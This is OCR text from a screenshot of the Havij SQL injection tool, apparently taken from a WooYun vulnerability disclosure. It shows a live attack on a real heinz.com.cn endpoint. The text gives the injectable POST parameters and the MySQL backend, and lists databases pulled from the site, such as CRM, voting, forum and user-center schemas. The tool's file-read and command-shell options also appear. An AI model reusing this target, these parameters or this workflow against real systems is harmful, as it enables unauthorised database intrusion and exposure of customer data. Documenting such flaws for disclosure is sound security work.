 Havij
Target: http://www.heinz.com.cn/fushi/ajax_fushi_show
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: MySQL unknown ver Method: POST Type: Auto Detect
Load Save
Post Data: cid=21&bid=0&xid=12
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
heinz
information_schema
activity
binlog
gaoji_bak
heinz_E_voting
heinz_bbs
heinz_crm
heinz_file_share
heinz_ketchup
heinz_mobileact
heinz_mwy
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: hzMinsite
Data Base Found: shop_activity
Data Base Found: ucenter
www.wooyun.org